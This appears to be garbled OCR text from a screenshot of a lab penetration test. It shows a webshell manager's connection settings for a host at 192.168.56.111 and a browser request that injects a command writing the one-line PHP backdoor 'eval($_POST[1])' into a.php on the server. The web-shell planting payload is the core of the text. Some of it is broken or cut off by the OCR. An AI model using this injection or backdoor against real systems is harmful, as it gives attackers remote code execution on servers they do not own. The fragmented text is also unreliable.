 设置
数据管理 (0)
URL地址
IP地
分类目录 (2)
添加
重命名
删除
默认分类
0
20261121
0
添加数据
添加
清空
测试连接
基础配置
URL地址 *
http://192.168.56.111:8080/a.php
连接密码 *
1
网站备注
编码设置
UTF8
连接类型
PHP
编码器
default (不推荐)
base64
chr
请求信息
其他设置
成功
连接成功!
元素
控制台
源代码/来源
网络
性能
5
1
LOAD
SPLIT
EXECUTE
TEST
TOM
MODE
THEM
URL
http://192.168.56.111:8080/?s=/I
0]=echo '<?php
eval($_POST[1]);' > `pwd`/a.php
Use POST method
MODIFY HEADER